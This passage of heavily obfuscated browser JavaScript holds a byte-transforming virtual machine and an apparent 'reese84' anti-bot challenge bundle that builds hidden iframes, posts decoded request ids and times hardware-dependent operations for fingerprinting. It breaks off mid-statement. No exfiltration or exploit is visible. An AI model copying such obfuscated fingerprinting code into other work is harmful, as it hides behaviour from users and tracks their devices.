function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()(B(),E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g())}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return A()[B()](E(),Q(),g(),w())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return A()[B()](E(),Q(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),Q(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(g){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var E=A.length;var Q=0;var g=B.length;var w=[];while(Q<E){var C=A[Q];var I=B[Q%g]&127;w.push((C+I)%256^128);Q+=1}return w},function(A,B){var E=[];var Q=A.length;var g=0;var w=B%7+1;while(g<Q){E.push((A[g]<<w|A[g]>>8-w)&255);g+=1}return E},function(A,B){var E=A.length;var Q=B.length;var g=113;var w=0;var C=[];while(w<E){var I=A[w];var G=B[w%Q];var D=I^G^g;C.push(D);g=D;w+=1}return C},function(A,B){var E=A.length;var Q=0;var g=[];while(Q<E){g.push(A[(Q+B)%E]);Q+=1}return g},function(A,B){var E=A.length;var Q=0;var g=[];var w=B.length;while(Q<E){var C=A[Q];var I=B[Q%w]&127;g.push((C+256-I)%256^128);Q+=1}return g},function(A,B){var E=B.length;var Q=A.length;var g=0;var w=[];var C=113;while(g<Q){var I=C;var G=A[g];var D=B[g%E];C=G;w.push(G^D^I);g+=1}return w},function(A){var B=A.length;var E=0;while(E+1<B){var Q=A[E];A[E]=A[E+1];A[E+1]=Q;E+=2}return A},function(A,B){var E=0;var Q=[];var g=A.length;var w=B%7+1;while(E<g){Q.push((A[E]>>w|A[E]<<8-w)&255);E+=1}return Q},function(A){var B=A.length-1;var E=0;while(E<B){var Q=A[E];A[E]=A[B];A[B]=Q;E+=1;B-=1}return A},function(A,B){var E=A.length;var Q=[];var g=0;var w=B%E;while(g<E){Q.push(A[(g+E-w)%E]);g+=1}return Q},function(A,B){var E=[];var Q=A.length;var g=B.length;var w=0;while(w<Q){E.push(A[w]);E.push(B[w%g]);w+=1}return E}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
(function(_0x1771cf,_0x50ce8d){var _0x2bfb64=a1_0x1eb5,_0x9261a7=_0x1771cf();while(!![]){try{var _0x266b28=-parseInt(_0x2bfb64(0x43c))/0x1+parseInt(_0x2bfb64(0x260))/0x2*(parseInt(_0x2bfb64(0x58c))/0x3)+parseInt(_0x2bfb64(0x2d1))/0x4+-parseInt(_0x2bfb64(0x4ca))/0x5*(parseInt(_0x2bfb64(0x541))/0x6)+parseInt(_0x2bfb64(0x319))/0x7+parseInt(_0x2bfb64(0x569))/0x8*(-parseInt(_0x2bfb64(0x44a))/0x9)+parseInt(_0x2bfb64(0x300))/0xa*(parseInt(_0x2bfb64(0x4e0))/0xb);if(_0x266b28===_0x50ce8d)break;else _0x9261a7['push'](_0x9261a7['shift']());}catch(_0x3dbfd8){_0x9261a7['push'](_0x9261a7['shift']());}}}(a1_0x479d,0x4dfbd));function a1_0x1eb5(_0x387d68,_0x27a7a1){var _0x479d97=a1_0x479d();return a1_0x1eb5=function(_0x1eb59a,_0xa3c760){_0x1eb59a=_0x1eb59a-0x1c7;var _0x42b6f1=_0x479d97[_0x1eb59a];if(a1_0x1eb5['hcpAph']===undefined){var _0x34270d=function(_0x2b9347){var _0x3eb54a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3060cd='',_0x3fb78f='';for(var _0x4491e0=0x0,_0x4e8d03,_0x36bfdc,_0x42b2e4=0x0;_0x36bfdc=_0x2b9347['charAt'](_0x42b2e4++);~_0x36bfdc&&(_0x4e8d03=_0x4491e0%0x4?_0x4e8d03*0x40+_0x36bfdc:_0x36bfdc,_0x4491e0++%0x4)?_0x3060cd+=String['fromCharCode'](0xff&_0x4e8d03>>(-0x2*_0x4491e0&0x6)):0x0){_0x36bfdc=_0x3eb54a['indexOf'](_0x36bfdc);}for(var _0x28662b=0x0,_0x1e5737=_0x3060cd['length'];_0x28662b<_0x1e5737;_0x28662b++){_0x3fb78f+='%'+('00'+_0x3060cd['charCodeAt'](_0x28662b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fb78f);};a1_0x1eb5['NYzpBq']=_0x34270d,_0x387d68=arguments,a1_0x1eb5['hcpAph']=!![];}var _0x3eac6a=_0x479d97[0x0],_0x1c4682=_0x1eb59a+_0x3eac6a,_0x1b6168=_0x387d68[_0x1c4682];return!_0x1b6168?(_0x42b6f1=a1_0x1eb5['NYzpBq'](_0x42b6f1),_0x387d68[_0x1c4682]=_0x42b6f1):_0x42b6f1=_0x1b6168,_0x42b6f1;},a1_0x1eb5(_0x387d68,_0x27a7a1);}var reese84;!(function(){var _0x2b9347={0x13e:function(_0x4491e0,_0x4e8d03,_0x36bfdc){'use strict';var _0x2f11ea=a1_0x1eb5;var _0x42b2e4=this&&this[_0x2f11ea(0x296)+_0x2f11ea(0x57c)]||function(_0x1cc785,_0x5d49e7,_0x50eaab,_0x5b9666){return new(_0x50eaab||(_0x50eaab=Promise))(function(_0x2985f3,_0x4c4666){var _0x4dc0ab=a1_0x1eb5;function _0x37c47c(_0x55d745){var _0x313bef=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x313bef(0x258)](_0x55d745));}catch(_0x17b9dc){_0x4c4666(_0x17b9dc);}}function _0x2a245c(_0x11ef7a){var _0x6327b=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x6327b(0x2b9)](_0x11ef7a));}catch(_0x4f0ed5){_0x4c4666(_0x4f0ed5);}}function _0x2144c5(_0x4a6a3f){var _0xaccbb9=a1_0x1eb5,_0x303b03;_0x4a6a3f[_0xaccbb9(0x48d)]?_0x2985f3(_0x4a6a3f[_0xaccbb9(0x36c)]):(_0x303b03=_0x4a6a3f[_0xaccbb9(0x36c)],_0x303b03 instanceof _0x50eaab?_0x303b03:new _0x50eaab(function(_0x389908){_0x389908(_0x303b03);}))[_0xaccbb9(0x4d3)](_0x37c47c,_0x2a245c);}_0x2144c5((_0x5b9666=_0x5b9666[_0x4dc0ab(0x4d7)](_0x1cc785,_0x5d49e7||[]))[_0x4dc0ab(0x258)]());});},_0x28662b=this&&this[_0x2f11ea(0x32f)+_0x2f11ea(0x58e)]||function(_0x4e673b,_0x52ca91){var _0x301627=_0x2f11ea,_0x1118f8,_0x133b6a,_0x3b3851,_0x212d4b={'label':0x0,'sent':function(){if(0x1&_0x3b3851[0x0])throw _0x3b3851[0x1];return _0x3b3851[0x1];},'trys':[],'ops':[]},_0x3fd18d=Object[_0x301627(0x3eb)]((_0x301627(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x301627(0x561)+_0x301627(0x268)]);return _0x3fd18d[_0x301627(0x258)]=_0x162576(0x0),_0x3fd18d[_0x301627(0x2b9)]=_0x162576(0x1),_0x3fd18d[_0x301627(0x3b8)]=_0x162576(0x2),_0x301627(0x493)+'on'==typeof Symbol&&(_0x3fd18d[Symbol[_0x301627(0x551)+'or']]=function(){return this;}),_0x3fd18d;function _0x162576(_0x26946b){return function(_0x2b5681){return function(_0x2e9583){var _0x562a2b=a1_0x1eb5;if(_0x1118f8)throw new TypeError(_0x562a2b(0x30b)+_0x562a2b(0x4c4)+_0x562a2b(0x39a)+_0x562a2b(0x5ae)+_0x562a2b(0x402)+'.');for(;_0x3fd18d&&(_0x3fd18d=0x0,_0x2e9583[0x0]&&(_0x212d4b=0x0)),_0x212d4b;)try{if(_0x1118f8=0x1,_0x133b6a&&(_0x3b3851=0x2&_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x3b8)]:_0x2e9583[0x0]?_0x133b6a[_0x562a2b(0x2b9)]||((_0x3b3851=_0x133b6a[_0x562a2b(0x3b8)])&&_0x3b3851[_0x562a2b(0x54b)](_0x133b6a),0x0):_0x133b6a[_0x562a2b(0x258)])&&!(_0x3b3851=_0x3b3851[_0x562a2b(0x54b)](_0x133b6a,_0x2e9583[0x1]))[_0x562a2b(0x48d)])return _0x3b3851;switch(_0x133b6a=0x0,_0x3b3851&&(_0x2e9583=[0x2&_0x2e9583[0x0],_0x3b3851[_0x562a2b(0x36c)]]),_0x2e9583[0x0]){case 0x0:case 0x1:_0x3b3851=_0x2e9583;break;case 0x4:return _0x212d4b[_0x562a2b(0x265)]++,{'value':_0x2e9583[0x1],'done':!0x1};case 0x5:_0x212d4b[_0x562a2b(0x265)]++,_0x133b6a=_0x2e9583[0x1],_0x2e9583=[0x0];continue;case 0x7:_0x2e9583=_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;default:if(!(_0x3b3851=_0x212d4b[_0x562a2b(0x2ca)],(_0x3b3851=_0x3b3851[_0x562a2b(0x37c)]>0x0&&_0x3b3851[_0x3b3851[_0x562a2b(0x37c)]-0x1])||0x6!==_0x2e9583[0x0]&&0x2!==_0x2e9583[0x0])){_0x212d4b=0x0;continue;}if(0x3===_0x2e9583[0x0]&&(!_0x3b3851||_0x2e9583[0x1]>_0x3b3851[0x0]&&_0x2e9583[0x1]<_0x3b3851[0x3])){_0x212d4b[_0x562a2b(0x265)]=_0x2e9583[0x1];break;}if(0x6===_0x2e9583[0x0]&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x1]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x1],_0x3b3851=_0x2e9583;break;}if(_0x3b3851&&_0x212d4b[_0x562a2b(0x265)]<_0x3b3851[0x2]){_0x212d4b[_0x562a2b(0x265)]=_0x3b3851[0x2],_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x1f3)](_0x2e9583);break;}_0x3b3851[0x2]&&_0x212d4b[_0x562a2b(0x3d0)][_0x562a2b(0x3dd)](),_0x212d4b[_0x562a2b(0x2ca)][_0x562a2b(0x3dd)]();continue;}_0x2e9583=_0x52ca91[_0x562a2b(0x54b)](_0x4e673b,_0x212d4b);}catch(_0x26deef){_0x2e9583=[0x6,_0x26deef],_0x133b6a=0x0;}finally{_0x1118f8=_0x3b3851=0x0;}if(0x5&_0x2e9583[0x0])throw _0x2e9583[0x1];return{'value':_0x2e9583[0x0]?_0x2e9583[0x1]:void 0x0,'done':!0x0};}([_0x26946b,_0x2b5681]);};}};Object[_0x2f11ea(0x252)+_0x2f11ea(0x589)+'ty'](_0x4e8d03,_0x2f11ea(0x5a3)+_0x2f11ea(0x247),{'value':!0x0}),_0x4e8d03[_0x2f11ea(0x477)+_0x2f11ea(0x45a)+_0x2f11ea(0x2e2)]=_0xf0c020,_0x4e8d03[_0x2f11ea(0x1fe)+_0x2f11ea(0x307)]=_0x19382b,_0x4e8d03[_0x2f11ea(0x418)+_0x2f11ea(0x3ed)]=_0x2b01a8,_0x4e8d03[_0x2f11ea(0x3eb)+_0x2f11ea(0x1ee)+_0x2f11ea(0x1e8)+_0x2f11ea(0x57a)+_0x2f11ea(0x392)]=function(){var _0x34e365=_0x2f11ea,_0xa19c5e,_0x317816,_0x213d7b=this,_0x933ee1=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0xdea4c9),_0x15dceb=null;if(_0xc822c5[_0x34e365(0x37c)]>0x0){var _0x4f225e=window[_0x34e365(0x49d)+'nt'][_0x34e365(0x3d8)+_0x34e365(0x522)+'Id'](_0x10b048);null!==_0x4f225e&&(null===(_0xa19c5e=_0x4f225e[_0x34e365(0x362)+_0x34e365(0x211)+'t'])||void 0x0===_0xa19c5e||_0xa19c5e[_0x34e365(0x39b)+_0x34e365(0x3b5)](_0x4f225e));var _0x3d6ddd=document[_0x34e365(0x3eb)+_0x34e365(0x211)+'t'](_0x34e365(0x1f2));_0x3d6ddd['id']=_0x10b048,_0x3d6ddd[_0x34e365(0x59a)]=_0xc822c5,_0x3d6ddd[_0x34e365(0x408)+'x'][_0x34e365(0x36c)]=_0x34e365(0x22b)+_0x34e365(0x4ef)+'s',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x514)+_0x34e365(0x274)]=_0x34e365(0x516),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x565)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x28e)]=_0x34e365(0x27f),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x518)+'on']=_0x34e365(0x203),_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x4b3)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x246)]='0',_0x3d6ddd[_0x34e365(0x378)][_0x34e365(0x1de)]=_0x34e365(0x4ba),_0x317816=new Promise(function(_0xcdad29){var _0x22a70c=_0x34e365;_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x57e),function(){var _0xb73a1b=_0x22a70c,_0x428ee4,_0x1349a7=_0x2b01a8(),_0x435636=null===_0x1349a7?null:_0x19382b(_0x1349a7);null!==_0x435636&&(null===(_0x428ee4=_0x3d6ddd[_0xb73a1b(0x399)+_0xb73a1b(0x49f)+'w'])||void 0x0===_0x428ee4||_0x428ee4[_0xb73a1b(0x224)+_0xb73a1b(0x4ff)](_0x435636,'*')),_0xcdad29();}),_0x3d6ddd[_0x22a70c(0x324)+_0x22a70c(0x454)+_0x22a70c(0x2b6)](_0x22a70c(0x55e),function(){_0xcdad29();});}),document[_0x34e365(0x40e)][_0x34e365(0x547)+_0x34e365(0x3b5)](_0x3d6ddd),_0x3d6ddd[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x3d6ddd;}else _0x933ee1?(_0x317816=Promise[_0x34e365(0x3aa)+'e'](),_0x933ee1[_0x34e365(0x1db)+_0x34e365(0x327)],_0x15dceb=_0x933ee1):_0x317816=Promise[_0x34e365(0x3aa)+'e']();return function(){return _0x42b2e4(_0x213d7b,void 0x0,void 0x0,function(){return _0x28662b(this,function(_0x117c66){var _0x371e27=a1_0x1eb5;switch(_0x117c66[_0x371e27(0x265)]){case 0x0:return window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']&&(clearTimeout(window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']),window[_0x371e27(0x3ab)+_0x371e27(0x50d)+_0x371e27(0x235)+'t']=null),null!==_0x933ee1&&(_0x933ee1[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x516)),[0x4,_0x317816];case 0x1:return _0x117c66[_0x371e27(0x3cc)](),null!==_0x15dceb&&(_0x15dceb[_0x371e27(0x378)][_0x371e27(0x3ae)+'y']=_0x371e27(0x33b),_0x15dceb[_0x371e27(0x378)][_0x371e27(0x514)+_0x371e27(0x274)]=_0x371e27(0x4fe)+'e',_0x15dceb[_0x371e27(0x1db)+_0x371e27(0x327)]),[0x4,new Promise(function(_0x90525f){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x90525f();});});});})];case 0x2:return _0x117c66[_0x371e27(0x3cc)](),[0x2,_0x15dceb];}});});};},_0x4e8d03[_0x2f11ea(0x446)+_0x2f11ea(0x4ff)]=function(_0x1b52fc){var _0x54c384=_0x2f11ea,_0x383257;if(!_0x1b52fc)return;_0x1b52fc['id']===_0xdea4c9?_0x1b52fc[_0x54c384(0x378)][_0x54c384(0x3ae)+'y']=_0x54c384(0x516):null===(_0x383257=_0x1b52fc[_0x54c384(0x362)+_0x54c384(0x1ca)])||void 0x0===_0x383257||_0x383257[_0x54c384(0x39b)+_0x54c384(0x3b5)](_0x1b52fc),null===window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']&&window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e']&&(window[_0x54c384(0x3ab)+_0x54c384(0x50d)+_0x54c384(0x235)+'t']=window[_0x54c384(0x2a5)+_0x54c384(0x5a9)](window[_0x54c384(0x2a8)+_0x54c384(0x5a7)+'e'],0x2710));},_0x4e8d03[_0x2f11ea(0x20b)+_0x2f11ea(0x4a8)]=_0x1cd354;var _0x1e5737=_0x36bfdc(0xd0c),_0xc822c5=_0x1cd354(''),_0x10b048=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x3a9)+_0x2f11ea(0x37e),_0xdea4c9=_0x2f11ea(0x3ab)+_0x2f11ea(0x50d)+_0x2f11ea(0x2c7)+_0x2f11ea(0x436);function _0xf0c020(_0x564a7d){var _0x411e33=_0x2f11ea,_0x1c6a55,_0x5677e0=(_0x1c6a55=_0x564a7d)instanceof Array?null:_0x1c6a55 instanceof Object?_0x1c6a55:null;if(null===_0x5677e0)return null;var _0x3acce5=_0x5677e0['r'],_0x455659=_0x5677e0['c'];return _0x411e33(0x3a7)!=typeof _0x3acce5?null:{'customer_request_id':_0x411e33(0x3a7)==typeof _0x455659?_0x455659:null,'request_id':_0x3acce5};}function _0x19382b(_0x46d5f0){var _0x4c88f5=_0x2f11ea;try{var _0x43bf83=atob(_0x46d5f0[_0x4c88f5(0x510)+'e'](/-/g,'+')[_0x4c88f5(0x510)+'e'](/_/g,'/')[_0x4c88f5(0x510)+'e'](/~/g,'='));return _0xf0c020(JSON[_0x4c88f5(0x4d1)](_0x43bf83));}catch(_0x1f04fb){return null;}}function _0x2b01a8(){var _0x1bef47=_0x2f11ea,_0x330371=(function(){var _0x232979=a1_0x1eb5;try{return(0x0,_0x1e5737[_0x232979(0x3e7)+_0x232979(0x4b6)+_0x232979(0x3c8)+'t'])();}catch(_0x372cce){return null;}}());if(null===_0x330371)return null;var _0x398230=_0x330371[_0x1bef47(0x59a)][_0x1bef47(0x4fc)]('?')[0x1]||null;if(null===_0x398230)return null;for(var _0x2dc605=0x0,_0x76090b=_0x398230[_0x1bef47(0x4fc)]('&');_0x2dc605<_0x76090b[_0x1bef47(0x37c)];_0x2dc605++){var _0x5cf117=_0x76090b[_0x2dc605][_0x1bef47(0x4fc)]('='),_0x403afb=_0x5cf117[0x0],_0x114095=_0x5cf117[0x1];if('s'===_0x403afb)return _0x114095;}return null;}function _0x1cd354(_0x55e487){return _0x55e487;}},0x140:function(_0x2c5536,_0x5b1d57){'use strict';var _0x1ecdc3=a1_0x1eb5;Object[_0x1ecdc3(0x252)+_0x1ecdc3(0x589)+'ty'](_0x5b1d57,_0x1ecdc3(0x5a3)+_0x1ecdc3(0x247),{'value':!0x0}),_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']=void 0x0,_0x5b1d57[_0x1ecdc3(0x2e4)+_0x1ecdc3(0x352)+'NS']={'base64ToUint8Array':function(_0x14288b){var _0x21ad7b=_0x1ecdc3,_0xb5cdb5=null;if(window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)])_0xb5cdb5=window[_0x21ad7b(0x1c7)+_0x21ad7b(0x3e2)][_0x21ad7b(0x52d)+_0x21ad7b(0x4bf)](_0x14288b);else{var _0x4c0673=window[_0x21ad7b(0x394)](_0x14288b);_0xb5cdb5=new window[(_0x21ad7b(0x1c7))+(_0x21ad7b(0x3e2))](_0x4c0673[_0x21ad7b(0x37c)]);for(var _0x5e269c=0x0;_0x5e269c<_0x4c0673[_0x21ad7b(0x37c)];_0x5e269c++)_0xb5cdb5[_0x5e269c]=_0x4c0673[_0x21ad7b(0x2ba)+_0x21ad7b(0x1ef)](_0x5e269c);}return _0xb5cdb5;},'getBufferStats':function(){var _0x481807=_0x1ecdc3;for(var _0x5aaa62=new Uint8Array(0x4),_0x52a4b9=new ArrayBuffer(0x4),_0x5c59fe=0x0;_0x5c59fe<_0x5aaa62[_0x481807(0x37c)];++_0x5c59fe)_0x5aaa62[_0x5c59fe]=Math[_0x481807(0x3ec)](0x100*Math[_0x481807(0x24a)]());var _0x19371e=Math[_0x481807(0x3ec)](_0x5aaa62[_0x481807(0x570)](function(_0x2e0596,_0x4439d0){return _0x2e0596+_0x4439d0;},0x0)/_0x5aaa62[_0x481807(0x37c)]),_0x1662c3=Math[_0x481807(0x2af)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62)),_0x40c514=Math[_0x481807(0x27b)][_0x481807(0x4d7)](Math,Array[_0x481807(0x208)](_0x5aaa62));function _0x255b0b(_0x4a9ff8){var _0x396049=new Uint32Array(_0x4a9ff8),_0x36c579=new Float32Array(_0x4a9ff8);return _0x396049[0x0]=0x7f8fffff,_0x36c579[0x0]=_0x36c579[0x0],_0x396049[0x0];}var _0x4e7fc8=_0x255b0b(_0x52a4b9),_0x1bf0e=performance[_0x481807(0x3ce)](),_0x17e80b=(function(){for(var _0x4e6d2f=0x0,_0x17ced8=0x0;_0x17ced8<0x10000;++_0x17ced8)_0x4e6d2f=_0x255b0b(_0x52a4b9);return _0x4e6d2f;}()),_0x445f85=performance[_0x481807(0x3ce)]();return[_0x19371e,_0x1662c3,_0x40c514,_0x4e7fc8,_0x17e80b,Math[_0x481807(0x3ec)](_0x445f85-_0x1bf0e)];}};},0x4af:function(_0x6c806f,_0x584379){'use strict';var _0x50b2fc=a1_0x1eb5;Object[_0x50b2fc(0x252)+_0x50b2fc(0x589)+'ty'](_0x584379,_0x50b2fc(0x5a3)+_0x50b2fc(0x247),{'value':!0x0}),_0x584379[_0x50b2fc(0x4a9)+_0x50b2fc(0x46e)]=_0x584379[_0x50b2fc(0x458)+_0x50b2fc(0x348)+_0x50b2fc(0x56b)]=void 0x0,_0x584379[_0x50b2fc(0x4c2)+_0x50b2fc(0x445)]=function(_0x3be356){var _0x19a74d=_0x50b2fc,_0xf8c175=_0x3be356||-0x1!==location[_0x19a74d(0x46c)][_0x19a74d(0x266)+'f'](_0x16871f);return performance&&_0xf8c175?new _0x4bfca8(_0xf8c175):new _0x289bab();};var _0x36f7b=_0x50b2fc(0x3cb)+'4_',_0x16871f=_0x50b2fc(0x3cb)+_0x50b2fc(0x3ea)+_0x50b2fc(0x2c9)+'e',_0x4bfca8=(function(){var _0x5f2c80=_0x50b2fc;function _0x5e6d46(_0x48da76){var _0x35f6d0=a1_0x1eb5;this[_0x35f6d0(0x442)+_0x35f6d0(0x44d)]=_0x48da76;}return _0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x4de)]=function(_0x33c964){var _0x30cc61=_0x5f2c80;this[_0x30cc61(0x47f)](_0x36f7b+_0x33c964+_0x30cc61(0x51d));},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x2d9)+_0x5f2c80(0x31f)+'l']=function(_0x14926){var _0x21d15b=_0x5f2c80;this[_0x21d15b(0x442)+_0x21d15b(0x44d)]&&this[_0x21d15b(0x4de)](_0x14926);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1ff)]=function(_0x13d1e8){var _0x904dba=_0x5f2c80,_0x180eb2=(_0x13d1e8=_0x36f7b+_0x13d1e8)+_0x904dba(0x342);this[_0x904dba(0x47f)](_0x180eb2),performance[_0x904dba(0x559)+_0x904dba(0x466)+'s'](_0x13d1e8),performance[_0x904dba(0x574)+'e'](_0x13d1e8,_0x13d1e8+_0x904dba(0x51d),_0x180eb2);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1d1)+_0x5f2c80(0x21f)]=function(_0x3eb859){var _0x3809ae=_0x5f2c80;this[_0x3809ae(0x442)+_0x3809ae(0x44d)]&&this[_0x3809ae(0x1ff)](_0x3eb859);},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x1fa)+'y']=function(){var _0x2c9269=_0x5f2c80;return performance[_0x2c9269(0x3ca)+_0x2c9269(0x4fb)+_0x2c9269(0x46a)](_0x2c9269(0x574)+'e')[_0x2c9269(0x275)](function(_0x45f7f6){var _0x1df7df=_0x2c9269;return 0x0===_0x45f7f6[_0x1df7df(0x389)][_0x1df7df(0x266)+'f'](_0x36f7b);})[_0x2c9269(0x570)](function(_0x10001c,_0x1daa32){var _0x33e361=_0x2c9269;return _0x10001c[_0x1daa32[_0x33e361(0x389)][_0x33e361(0x510)+'e'](_0x36f7b,'')]=_0x1daa32[_0x33e361(0x27d)+'on'],_0x10001c;},{});},_0x5e6d46[_0x5f2c80(0x561)+_0x5f2c80(0x268)][_0x5f2c80(0x47f)]=function(_0x17643d){var _0xeb0fb2=_0x5f2c80;performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)]&&performance[_0xeb0fb2(0x559)+_0xeb0fb2(0x35c)](_0x17643d),performance[_0xeb0fb2(0x47f)]&&performance[_0xeb0fb2(0x47f)](_0x17643d);},_0x5e6d46;}());function _0x2b5167(){var _0x2da719=_0x50b2fc;return Date[_0x2da719(0x3ce)]?Date[_0x2da719(0x3ce)]():new 